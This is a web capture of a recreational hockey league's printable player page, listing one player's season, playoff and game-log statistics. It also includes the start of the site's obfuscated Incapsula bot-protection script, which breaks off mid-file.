

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=808882&seasonid=5391
body_size: 2026
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter Playoffs 2010)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Glen Mellan				(
		Blue Bombers - Labatts		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 2 Glen Mellan</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/p2824083.jpg" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
    Jun 23, 1982    <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:  Ottawa, ON <br>
    	    <strong>Position</strong>:  RW <br />
	    <strong>Height</strong>:  6-3 <br />
	    <strong>Weight</strong>:  230<br />
		     </td>
	<td width="52%" valign="top">
	<div style="float:right"><img src="/logos/league182/team189614.gif" align="absmiddle"  width="100" height="100"></div>	</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=7078">
      Blue Bombers      </a> &nbsp;
      Labatts</td>
    <td>15</td>

          <td>10</td>
	    <td>3</td>
	    <td>13</td>
	    <td>3</td>
	    <td>0</td>
	    <td>39</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010/2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=6131">
      Blue Bombers      </a> &nbsp;
      Labatts</td>
    <td>19</td>

          <td>7</td>
	    <td>1</td>
	    <td>8</td>
	    <td>1</td>
	    <td>0</td>
	    <td>55</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=5480">
      Blue Bombers      </a> &nbsp;
      Labatts</td>
    <td>15</td>

          <td>5</td>
	    <td>4</td>
	    <td>9</td>
	    <td>0</td>
	    <td>0</td>
	    <td>60</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009/2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=4654">
      Blue Bombers      </a> &nbsp;
      Labatts</td>
    <td>20</td>

          <td>19</td>
	    <td>6</td>
	    <td>25</td>
	    <td>4</td>
	    <td>1</td>
	    <td>45</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=4087">
      Blue Bombers      </a> &nbsp;
      Labatts</td>
    <td>12</td>

          <td>11</td>
	    <td>4</td>
	    <td>15</td>
	    <td>3</td>
	    <td>0</td>
	    <td>43</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008/09</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=3309">
      Blue Bombers      </a> &nbsp;
      Lakeport</td>
    <td>20</td>

          <td>9</td>
	    <td>8</td>
	    <td>17</td>
	    <td>2</td>
	    <td>0</td>
	    <td>39</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=2760">
      Blue Bombers      </a> &nbsp;
      Export</td>
    <td>12</td>

          <td>1</td>
	    <td>4</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>36</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007/2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=2146">
      Blue Bombers      </a> &nbsp;
      Labatts</td>
    <td>20</td>

          <td>6</td>
	    <td>9</td>
	    <td>15</td>
	    <td>1</td>
	    <td>0</td>
	    <td>51</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=1831">
      Red Devils      </a> &nbsp;
      Labatts-E</td>
    <td>16</td>

          <td>12</td>
	    <td>6</td>
	    <td>18</td>
	    <td>1</td>
	    <td>1</td>
	    <td>55</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006/2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=1375">
      Red Devils      </a> &nbsp;
      8E</td>
    <td>21</td>

          <td>23</td>
	    <td>12</td>
	    <td>35</td>
	    <td>0</td>
	    <td>3</td>
	    <td>33</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=1213">
      Red Devils      </a> &nbsp;
      7E</td>
    <td>7</td>

          <td>11</td>
	    <td>2</td>
	    <td>13</td>
	    <td>1</td>
	    <td>0</td>
	    <td>21</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>177</td>


         	<td>114</td>
	    <td>59</td>
	    <td>173</td>
	    <td>16</td>
		 	<td>5</td>
			<td>477</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=7641">
      Blue Bombers      </a> &nbsp;
      Labatts</td>
    <td>1</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=6941">
      Blue Bombers      </a> &nbsp;
      Labatts</td>
    <td>4</td>

       		<td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>1</td>
	    <td>0</td>
	    <td>18</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=5943">
      Blue Bombers      </a> &nbsp;
      Labatts</td>
    <td>3</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=5391">
      Blue Bombers      </a> &nbsp;
      Labatts</td>
    <td>5</td>

       		<td>2</td>
	    <td>2</td>
	    <td>4</td>
	    <td>1</td>
	    <td>0</td>
	    <td>9</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=4450">
      Blue Bombers      </a> &nbsp;
      Labatts</td>
    <td>6</td>

       		<td>9</td>
	    <td>1</td>
	    <td>10</td>
	    <td>0</td>
	    <td>1</td>
	    <td>12</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=3885">
      Blue Bombers      </a> &nbsp;
      Lakeport</td>
    <td>5</td>

       		<td>6</td>
	    <td>1</td>
	    <td>7</td>
	    <td>1</td>
	    <td>1</td>
	    <td>18</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=3085">
      Blue Bombers      </a> &nbsp;
      Export</td>
    <td>3</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=2664">
      Blue Bombers      </a> &nbsp;
      Labatts</td>
    <td>4</td>

       		<td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=2096">
      Red Devils      </a> &nbsp;
      Labatts</td>
    <td>5</td>

       		<td>5</td>
	    <td>0</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>18</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=1639">
      Red Devils      </a> &nbsp;
      8</td>
    <td>4</td>

       		<td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30207&seasonid=1283">
      Red Devils      </a> &nbsp;
      7</td>
    <td>2</td>

       		<td>2</td>
	    <td>0</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>42</td>


           <td>30</td>
	    <td>9</td>
	    <td>39</td>
	    <td>3</td>
	    <td>2</td>
	    <td>117</td>
 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">03/14/10</td><td align="left"><a href="players-boxscore.html?gameid=1241577">Blue Bombers at Dirty Pirate Hookers</a></td><td align="center">2-6 L</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/21/10</td><td align="left"><a href="players-boxscore.html?gameid=1241581">Blue Bombers at Bi-Polar Bears</a></td><td align="center">5-3 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">03/28/10</td><td align="left"><a href="players-boxscore.html?gameid=1241583">Blue Bombers at Gordon Bombays</a></td><td align="center">2-4 L</td><td>0</td><td>1</td><td>1</td><td>9</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">04/07/10</td><td align="left"><a href="players-boxscore.html?gameid=1241586">Blue Bombers vs Saints</a></td><td align="center">5-7 L</td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td><td>1</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">04/14/10</td><td align="left"><a href="players-boxscore.html?gameid=1241590">Blue Bombers vs 11 Guys 1 Cup</a></td><td align="center">1-8 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=81039643" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=81039643
body_size: 21690
content:
var _0xb5eb=['\x63\x6d\x7a\x44\x73\x63\x4f\x4a','\x77\x34\x6e\x44\x6d\x63\x4b\x36\x77\x71\x51\x6f\x77\x35\x34\x3d','\x77\x35\x38\x7a\x43\x63\x4f\x2b\x48\x4d\x4b\x54','\x57\x46\x58\x44\x73\x63\x4b\x43\x77\x70\x6a\x43\x6d\x57\x6f\x4e\x4e\x44\x6e\x44\x6e\x73\x4f\x38\x77\x71\x46\x35','\x4c\x77\x37\x43\x74\x4d\x4f\x69\x4e\x4d\x4f\x76','\x77\x71\x76\x43\x6f\x38\x4f\x46\x77\x35\x6f\x67','\x4b\x78\x31\x59','\x57\x69\x55\x59\x47\x63\x4f\x75','\x56\x33\x31\x78\x4c\x69\x37\x43\x75\x38\x4b\x4b\x52\x73\x4b\x6f\x64\x67\x7a\x44\x6b\x54\x30\x6c\x77\x37\x33\x43\x6d\x45\x6c\x62\x77\x71\x6e\x44\x71\x32\x62\x44\x73\x6a\x33\x43\x71\x46\x33\x43\x70\x32\x62\x44\x6e\x45\x6b\x7a\x48\x4d\x4f\x39\x4f\x4d\x4f\x2f\x77\x37\x2f\x43\x71\x73\x4f\x48\x58\x56\x4c\x44\x6d\x73\x4f\x4e\x77\x34\x31\x4d\x59\x4d\x4f\x54\x77\x6f\x4e\x4e\x77\x6f\x6e\x43\x75\x44\x38\x4a\x77\x6f\x5a\x66\x5a\x38\x4b\x38\x77\x37\x62\x43\x67\x4d\x4f\x38\x53\x6e\x70\x57\x4f\x6e\x6a\x44\x6b\x41\x3d\x3d','\x66\x53\x5a\x51','\x59\x6a\x38\x39\x77\x34\x72\x43\x67\x63\x4f\x73','\x52\x45\x44\x44\x6c\x67\x3d\x3d','\x77\x72\x37\x43\x70\x31\x55\x2b\x77\x70\x58\x44\x74\x38\x4b\x69\x77\x6f\x63\x52\x77\x70\x30\x3d','\x77\x37\x4c\x43\x6a\x38\x4f\x67\x65\x78\x6c\x55\x77\x70\x78\x51\x77\x6f\x31\x6e','\x42\x6d\x52\x59','\x52\x41\x41\x45\x61\x53\x33\x44\x6b\x51\x3d\x3d','\x77\x37\x33\x43\x76\x73\x4f\x4e\x77\x36\x48\x44\x68\x4d\x4b\x74\x77\x35\x68\x38','\x77\x70\x6e\x43\x72\x38\x4b\x62','\x43\x31\x64\x34','\x77\x34\x66\x43\x69\x78\x45\x3d','\x77\x37\x4c\x44\x74\x52\x34\x3d','\x48\x4d\x4f\x67\x77\x71\x73\x3d','\x77\x6f\x50\x43\x6a\x63\x4b\x76','\x77\x35\x50\x44\x73\x77\x39\x35','\x47\x6d\x46\x4a','\x66\x73\x4b\x4a\x77\x71\x45\x3d','\x77\x34\x67\x6c\x77\x6f\x72\x44\x71\x4d\x4f\x48\x77\x34\x59\x3d','\x43\x69\x35\x6a\x65\x47\x76\x43\x72\x77\x3d\x3d','\x77\x70\x59\x6e\x77\x6f\x46\x6f','\x77\x70\x63\x47\x5a\x38\x4f\x72','\x43\x6c\x42\x6d','\x77\x72\x70\x36\x77\x71\x4c\x43\x68\x6e\x66\x44\x74\x41\x3d\x3d','\x47\x56\x31\x76','\x77\x34\x74\x4f\x52\x67\x3d\x3d','\x47\x79\x4c\x43\x76\x41\x3d\x3d','\x47\x45\x39\x7a\x49\x73\x4b\x79\x77\x6f\x7a\x43\x67\x6c\x51\x6c\x50\x4d\x4f\x38\x77\x70\x7a\x43\x76\x38\x4b\x4d\x77\x35\x48\x44\x6a\x6e\x64\x77\x77\x37\x46\x68\x56\x63\x4b\x43\x77\x72\x50\x43\x68\x63\x4b\x71\x77\x71\x4a\x76\x66\x38\x4b\x6f\x4e\x30\x31\x6b\x55\x45\x30\x6c\x50\x73\x4b\x42\x77\x71\x31\x73\x44\x41\x3d\x3d','\x46\x73\x4f\x33\x77\x6f\x49\x3d','\x52\x41\x67\x31\x44\x63\x4f\x6a\x61\x30\x6a\x44\x6d\x67\x3d\x3d','\x77\x35\x51\x31\x77\x70\x66\x44\x70\x77\x3d\x3d','\x77\x34\x4d\x4a\x77\x71\x73\x3d','\x51\x4d\x4f\x69\x46\x41\x3d\x3d','\x77\x6f\x39\x6f\x77\x35\x38\x3d','\x41\x69\x76\x43\x69\x67\x3d\x3d','\x55\x63\x4b\x70\x77\x70\x67\x3d','\x77\x70\x4c\x43\x70\x56\x59\x3d','\x4f\x79\x39\x51','\x77\x6f\x66\x44\x6d\x42\x59\x3d','\x4d\x53\x68\x71','\x77\x6f\x48\x44\x73\x7a\x6f\x3d','\x77\x71\x56\x2b\x77\x70\x4d\x3d','\x58\x53\x77\x70','\x77\x70\x4d\x33\x48\x77\x3d\x3d','\x53\x73\x4b\x44\x4f\x51\x3d\x3d','\x77\x71\x6a\x44\x6e\x55\x45\x3d','\x77\x34\x7a\x43\x68\x44\x72\x44\x73\x73\x4f\x73\x77\x6f\x55\x3d','\x77\x6f\x46\x49\x77\x70\x62\x44\x67\x73\x4b\x32\x4d\x67\x3d\x3d','\x77\x37\x54\x43\x74\x38\x4f\x41\x77\x35\x51\x78\x77\x70\x6b\x37\x77\x34\x6f\x3d','\x77\x37\x2f\x43\x69\x30\x51\x3d','\x77\x71\x67\x4b\x77\x6f\x34\x3d','\x61\x6d\x7a\x44\x72\x4d\x4f\x61\x77\x6f\x58\x43\x6e\x77\x3d\x3d','\x77\x34\x6b\x68\x77\x70\x51\x3d','\x77\x70\x6e\x43\x6f\x33\x4d\x3d','\x77\x35\x58\x43\x6b\x63\x4b\x63\x77\x37\x55\x3d','\x77\x37\x42\x33\x47\x6a\x45\x33','\x77\x36\x56\x69\x66\x4d\x4b\x58\x64\x73\x4b\x6e','\x77\x35\x37\x43\x71\x73\x4b\x62\x77\x35\x5a\x76\x77\x71\x2f\x43\x6c\x63\x4b\x68\x77\x35\x5a\x51\x77\x72\x4a\x7a\x51\x4d\x4f\x64\x63\x73\x4f\x34\x77\x36\x6c\x52\x77\x35\x39\x54\x77\x34\x58\x44\x71\x30\x6b\x68\x77\x34\x35\x34\x77\x72\x6a\x43\x71\x73\x4f\x4f\x77\x70\x62\x43\x76\x31\x77\x31\x77\x72\x55\x42\x77\x36\x5a\x68\x77\x71\x73\x51\x77\x6f\x63\x3d','\x77\x36\x41\x33\x48\x67\x3d\x3d','\x64\x63\x4b\x44\x4d\x67\x3d\x3d','\x62\x47\x62\x44\x71\x38\x4f\x54','\x77\x36\x72\x43\x69\x63\x4f\x6d','\x66\x73\x4b\x4d\x47\x63\x4b\x65\x77\x35\x6b\x4e','\x4d\x63\x4b\x79\x77\x34\x45\x2b\x50\x53\x56\x4b\x4c\x63\x4b\x45\x49\x41\x3d\x3d','\x77\x6f\x52\x77\x77\x6f\x49\x3d','\x77\x70\x63\x38\x77\x35\x44\x44\x73\x38\x4b\x46\x77\x35\x4a\x48\x77\x72\x35\x4b\x77\x6f\x74\x72\x77\x70\x6b\x66\x58\x4d\x4b\x36\x77\x34\x34\x43\x77\x36\x4e\x74\x5a\x55\x50\x43\x76\x31\x49\x62\x48\x52\x59\x67\x49\x4d\x4b\x43\x77\x37\x49\x66','\x77\x6f\x34\x5a\x59\x73\x4f\x73\x77\x71\x6b\x3d','\x77\x35\x39\x44\x64\x41\x3d\x3d','\x62\x43\x41\x36','\x77\x35\x76\x43\x72\x73\x4f\x76','\x46\x33\x35\x30','\x77\x72\x37\x43\x6d\x51\x6b\x3d','\x77\x34\x6b\x36\x4b\x51\x3d\x3d','\x77\x72\x6e\x43\x6c\x78\x44\x44\x71\x51\x3d\x3d','\x77\x70\x4c\x43\x69\x38\x4f\x2f\x77\x37\x70\x72\x77\x6f\x46\x46\x77\x6f\x31\x33\x45\x44\x6a\x43\x6c\x38\x4f\x36\x4e\x78\x55\x6e\x77\x70\x73\x59\x45\x41\x70\x2b\x53\x4d\x4f\x34\x77\x36\x31\x4e\x77\x34\x2f\x43\x76\x33\x41\x41\x77\x34\x4d\x2f\x53\x38\x4f\x48\x47\x45\x5a\x47\x43\x7a\x4c\x44\x76\x77\x4d\x3d','\x56\x6a\x45\x48','\x77\x6f\x7a\x43\x6d\x69\x37\x43\x76\x63\x4f\x52\x77\x72\x49\x3d','\x54\x4d\x4b\x31\x77\x6f\x62\x44\x6e\x77\x3d\x3d','\x41\x38\x4f\x64\x77\x35\x4e\x74\x44\x4d\x4f\x48','\x45\x69\x52\x76','\x4d\x4d\x4f\x75\x77\x34\x45\x3d','\x49\x38\x4b\x58\x77\x34\x49\x3d','\x77\x6f\x63\x73\x53\x41\x3d\x3d','\x65\x42\x42\x71\x77\x72\x46\x31\x65\x31\x73\x4a','\x77\x70\x6e\x43\x72\x6b\x41\x70','\x77\x35\x62\x44\x6d\x63\x4b\x67\x77\x70\x63\x31\x77\x35\x73\x4c','\x77\x71\x39\x4c\x77\x6f\x67\x3d','\x4a\x46\x56\x75\x77\x6f\x52\x6f\x66\x67\x4d\x3d','\x61\x30\x6f\x63','\x4f\x6d\x52\x65','\x53\x38\x4b\x78\x77\x6f\x54\x44\x6a\x41\x2f\x44\x6e\x77\x67\x2f\x77\x72\x6e\x43\x69\x67\x3d\x3d','\x62\x7a\x67\x74\x4e\x63\x4f\x44\x56\x55\x72\x44\x69\x78\x50\x44\x68\x47\x4d\x3d','\x50\x63\x4f\x33\x77\x6f\x77\x3d','\x77\x34\x54\x43\x74\x52\x41\x3d','\x59\x6b\x51\x65\x53\x77\x49\x7a','\x46\x6a\x35\x2b\x64\x77\x3d\x3d','\x77\x6f\x58\x43\x6e\x58\x49\x3d','\x77\x71\x42\x35\x77\x71\x59\x3d','\x4b\x38\x4f\x4d\x77\x34\x70\x53','\x4c\x4d\x4f\x43\x77\x35\x4d\x3d','\x77\x37\x66\x43\x73\x63\x4b\x41','\x77\x36\x76\x44\x6d\x44\x51\x3d','\x61\x77\x35\x41','\x77\x37\x62\x43\x6f\x63\x4f\x46','\x48\x63\x4b\x6a\x77\x36\x4d\x3d','\x77\x70\x37\x43\x6f\x63\x4b\x43\x57\x77\x3d\x3d','\x4b\x73\x4f\x67\x77\x34\x6f\x3d','\x4a\x4d\x4b\x59\x48\x51\x3d\x3d','\x77\x71\x30\x32\x77\x72\x59\x3d','\x4c\x63\x4f\x31\x77\x36\x73\x3d','\x77\x72\x6b\x46\x53\x51\x3d\x3d','\x53\x4d\x4b\x57\x77\x72\x34\x2f\x77\x34\x2f\x44\x6f\x38\x4b\x66\x77\x34\x33\x43\x71\x6c\x33\x44\x6c\x67\x3d\x3d','\x77\x6f\x4c\x44\x6e\x78\x63\x57\x53\x33\x62\x43\x6c\x31\x4d\x3d','\x77\x72\x37\x43\x6f\x46\x6f\x2f\x77\x71\x4c\x44\x71\x73\x4b\x7a\x77\x6f\x45\x6b\x77\x6f\x62\x44\x71\x67\x3d\x3d','\x77\x70\x5a\x59\x77\x70\x62\x44\x68\x4d\x4b\x6c\x4a\x79\x50\x43\x70\x67\x3d\x3d','\x77\x6f\x6e\x43\x6c\x53\x67\x3d','\x51\x63\x4b\x2f\x77\x71\x45\x3d','\x77\x35\x68\x6d\x42\x67\x3d\x3d','\x77\x37\x55\x78\x77\x6f\x6f\x3d','\x4b\x6d\x6c\x4c\x77\x37\x77\x3d','\x64\x63\x4b\x4d\x41\x38\x4b\x74\x77\x34\x51\x49\x77\x6f\x73\x3d','\x77\x36\x72\x44\x72\x73\x4b\x62','\x59\x43\x5a\x30\x77\x71\x72\x43\x73\x48\x42\x68\x50\x4d\x4b\x51\x77\x36\x74\x42\x77\x72\x4c\x43\x6e\x73\x4b\x54\x77\x37\x2f\x43\x73\x63\x4b\x45','\x51\x38\x4f\x39\x43\x44\x42\x34','\x77\x34\x72\x43\x6a\x6a\x33\x44\x75\x77\x3d\x3d','\x77\x37\x78\x73\x45\x69\x59\x34\x77\x72\x7a\x44\x74\x63\x4b\x70\x77\x37\x37\x43\x76\x43\x4a\x4c\x5a\x63\x4f\x39\x77\x72\x74\x6f\x77\x70\x7a\x43\x72\x51\x59\x74\x53\x4d\x4f\x70\x47\x73\x4f\x71\x57\x73\x4b\x32\x77\x37\x6a\x43\x74\x38\x4f\x31\x77\x72\x50\x43\x6f\x56\x37\x44\x6b\x67\x50\x44\x6e\x63\x4f\x30\x54\x4d\x4f\x6f\x77\x34\x4d\x34','\x77\x36\x39\x46\x53\x77\x3d\x3d','\x77\x6f\x6f\x33\x77\x70\x78\x6e\x77\x36\x7a\x43\x69\x77\x3d\x3d','\x77\x6f\x37\x43\x76\x6c\x73\x3d','\x77\x35\x50\x43\x6d\x38\x4b\x62\x77\x37\x78\x6f\x77\x37\x63\x3d','\x77\x34\x30\x4e\x54\x52\x45\x30\x77\x37\x55\x3d','\x47\x30\x4e\x2f','\x77\x6f\x37\x43\x6c\x4d\x4b\x35','\x77\x36\x54\x43\x69\x63\x4f\x6c\x62\x44\x78\x53\x77\x70\x5a\x51\x77\x71\x67\x3d','\x44\x4d\x4f\x58\x77\x35\x4a\x68\x45\x63\x4f\x4b','\x56\x67\x67\x2f','\x77\x70\x58\x43\x72\x41\x49\x3d','\x77\x70\x55\x42\x56\x68\x63\x6c','\x4a\x7a\x74\x54\x77\x37\x7a\x43\x74\x41\x67\x3d','\x77\x72\x34\x41\x77\x70\x34\x3d','\x77\x36\x37\x43\x72\x51\x51\x3d','\x77\x36\x58\x43\x74\x63\x4f\x49\x77\x35\x38\x6e\x77\x6f\x38\x3d','\x77\x70\x45\x4d\x59\x4d\x4f\x69\x77\x71\x6e\x44\x6e\x67\x3d\x3d','\x47\x32\x4a\x32','\x46\x48\x78\x4d','\x44\x63\x4f\x72\x42\x54\x56\x2f\x58\x77\x3d\x3d','\x65\x45\x41\x63\x57\x52\x4d\x3d','\x49\x63\x4f\x38\x77\x34\x30\x3d','\x66\x43\x63\x6d','\x77\x35\x45\x75\x77\x6f\x44\x44\x71\x73\x4f\x56\x77\x34\x63\x62\x77\x71\x63\x66','\x53\x42\x4e\x48','\x4e\x45\x52\x6f','\x77\x72\x54\x43\x70\x4d\x4f\x77\x77\x37\x48\x44\x6b\x38\x4b\x69\x77\x35\x39\x31\x77\x70\x70\x4a','\x4b\x4d\x4f\x51\x77\x6f\x30\x3d','\x77\x70\x41\x78\x4b\x77\x3d\x3d','\x48\x63\x4f\x6e\x77\x70\x51\x3d','\x77\x6f\x54\x44\x73\x68\x4e\x37\x77\x72\x51\x3d','\x49\x41\x54\x43\x74\x63\x4f\x75\x4b\x63\x4f\x69','\x57\x4d\x4b\x39\x47\x77\x3d\x3d','\x52\x52\x4d\x66','\x55\x63\x4b\x32\x77\x6f\x41\x3d','\x77\x6f\x6b\x47\x58\x63\x4f\x78\x77\x71\x2f\x44\x6e\x32\x30\x38','\x77\x71\x78\x71\x77\